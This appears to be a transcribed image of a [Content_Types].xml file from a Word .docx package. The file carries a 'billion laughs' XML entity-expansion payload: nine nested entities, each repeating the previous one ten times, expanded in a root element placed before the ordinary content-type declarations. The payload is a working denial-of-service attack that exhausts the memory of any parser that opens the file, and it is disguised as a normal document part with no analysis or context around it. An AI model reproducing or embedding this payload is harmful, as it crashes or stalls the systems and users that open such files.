 [Content_Types].xml
1 <?xml version="1.0" encoding="UTF-8" standalone="yes"?>
2 <!DOCTYPE keyz [
3 <!ENTITY key "key">
4 <!ENTITY key2 "&key;&key;&key;&key;&key;&key;&key;&key;&key;&key;">
5 <!ENTITY key3 "&key2;&key2;&key2;&key2;&key2;&key2;&key2;&key2;&key2;&key2;">
6 <!ENTITY key4 "&key3;&key3;&key3;&key3;&key3;&key3;&key3;&key3;&key3;&key3;">
7 <!ENTITY key5 "&key4;&key4;&key4;&key4;&key4;&key4;&key4;&key4;&key4;&key4;">
8 <!ENTITY key6 "&key5;&key5;&key5;&key5;&key5;&key5;&key5;&key5;&key5;&key5;">
9 <!ENTITY key7 "&key6;&key6;&key6;&key6;&key6;&key6;&key6;&key6;&key6;&key6;">
10 <!ENTITY key8 "&key7;&key7;&key7;&key7;&key7;&key7;&key7;&key7;&key7;&key7;">
11 <!ENTITY key9 "&key8;&key8;&key8;&key8;&key8;&key8;&key8;&key8;&key8;&key8;">
12 ]>
13 <keyz>&key9;</keyz>
14 <Types xmlns="http://schemas.openxmlformats.org/package/2006/content-types"><Default Extension="
rels" ContentType="application/vnd.openxmlformats-package.relationships+xml"/><Default Extension
="xml" ContentType="application/xml"/><Override PartName="/word/document.xml" ContentType="
application/vnd.openxmlformats-officedocument.wordprocessingml.document.main+xml"/><Override
PartName="/word/styles.xml" ContentType="application/
vnd.openxmlformats-officedocument.wordprocessingml.styles+xml"/><Override PartName="/word/
settings.xml" ContentType="application/
vnd.openxmlformats-officedocument.wordprocessingml.settings+xml"/><Override PartName="/word/
webSettings.xml" ContentType="application/
vnd.openxmlformats-officedocument.wordprocessingml.webSettings+xml"/><Override PartName="/word/
fontTable.xml" ContentType="application/
vnd.openxmlformats-officedocument.wordprocessingml.fontTable+xml"/><Override PartName="/word/
theme/theme1.xml" ContentType="application/vnd.openxmlformats-officedocument.theme+xml"/><
Override PartName="/docProps/core.xml" ContentType="application/
vnd.openxmlformats-package.core-properties+xml"/><Override PartName="/docProps/app.xml"
ContentType="application/vnd.openxmlformats-officedocument.extended-properties+xml"/></Types>